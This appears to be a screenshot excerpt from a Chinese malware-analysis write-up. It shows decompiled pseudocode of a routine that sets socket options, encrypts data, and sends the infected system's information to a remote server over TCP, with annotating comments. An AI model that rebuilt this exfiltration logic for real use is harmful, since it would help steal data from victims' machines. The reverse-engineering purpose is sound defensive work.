 1346 LODWORD(pHints.ai_addrlen) = 0;
1347 v111 = sub_1400363D0(v109, (__int64)&pHints, 4101);// 进行设置套接字关联的选项
1348 sub_14001A5CF(v111, v112);
1349 v113 = (const char *)v328;
1350 v114 = v329;
1351 v115 = *((_QWORD *)&v318 + 1);
1352 if ( v329 + v319 <= *((_QWORD *)&v318 + 1) )
1353 {
1354 LABEL_120:
1355 if ( v115 <= v114 )
1356 {
1357 v320 = 1;
1358 v117 = 0i64;
1359 if ( (_DWORD)v317 == 1 )
1360 v117 = (SOCKET *)((char *)&v317 + 8);
1361 sub_14000FEA5((__int64)v117, (__int64)&off_140051C00);// 对发送的内容进行做加密
1362 while ( 1 )
1363 {
1364 while ( 1 )
1365 {
1366 if ( !v114 )
1367 {
1368 v320 = 0;
1369 goto LABEL_155;
1370 }
1371 sub_1400365E0((signed __int64 *)&pHints.ai_flags, *v117, v113, v114);// TCP方式 send 发送运行的系统信息到服务器
1372 if ( pHints.ai_flags != 1 )
1373 break;
1374 if ( sub_1400337E0((__int64)&pHints.ai_socktype) != 15 )
1375 {
1376 LOBYTE(v116) = pHints.ai_socktype;
1377 *((_QWORD *)&v116 + 1) = ((unsigned __int64)((HIBYTE(pHints.ai_addrlen) << 16) | (unsigned int)*(unsigned __int16 *)((char *)&pHints.ai_addrlen + 5)) << 32)
1378 v119 = *(_QWORD *)((char *)&pHints.ai_socktype + 1);
1379 goto LABEL_154;
1380 }
1381 sub_140019246((__int64)&pHints.ai_socktype);
1382 }
1383 v118 = *(_QWORD *)&pHints.ai_socktype;
1384 if ( !*(_QWORD *)&pHints.ai_socktype )
1385 break;
1386 if ( v114 < *(_QWORD *)&pHints.ai_socktype )
1387 sub_140009600(*(__int64 *)&pHints.ai_socktype, v114, (__int64)&off_140051AC0);
1388 v113 += *(_QWORD *)&pHints.ai_socktype;
1389 v114 -= *(_QWORD *)&pHints.ai_socktype;
小道安全